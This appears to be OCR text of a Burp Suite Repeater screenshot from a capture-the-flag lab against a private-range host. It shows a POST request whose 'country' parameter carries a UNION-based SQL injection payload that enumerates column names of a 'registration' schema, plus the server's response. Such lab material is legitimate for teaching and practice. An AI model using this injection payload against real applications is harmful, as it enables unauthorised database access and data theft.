 Feb 2 | 22:01
192.168.1.43
10.10.14.29
10.10.11.116 - Validation
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
4 × ...
Send Cancel < > Target: http://10.10.11.116 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 10.10.11.116
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:96.0)
Gecko/20100101 Firefox/96.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,*/*;q=0.8
5 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 121
9 Origin: http://10.10.11.116
10 DNT: 1
11 Connection: close
12 Referer: http://10.10.11.116/
13 Cookie: user=21232f297a57a5a743894a0e4a801fc3
14 Upgrade-Insecure-Requests: 1
15
16 username=caa&country=Brazil' union select column_name from
information_schema.columns where table_schema="registration"-- -
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Date: Wed, 02 Feb 2022 22:06:17 GMT
3 Server: Apache/2.4.48 (Debian)
4 X-Powered-By: PHP/7.4.23
5 Set-Cookie: user=f931822fed1932e33450b913054a0c3d
6 Location: /account.php
7 Content-Length: 0
8 Connection: close
9 Content-Type: text/html; charset=UTF-8
10
11
INSPECTOR
Request Attributes
Query Parameters (0)
Body Parameters (2)
Request Cookies (1)
Request Headers (13)
Response Headers (8)
830
Search... 0 matches
Search... 0 matches
Ready
270 bytes | 64 millis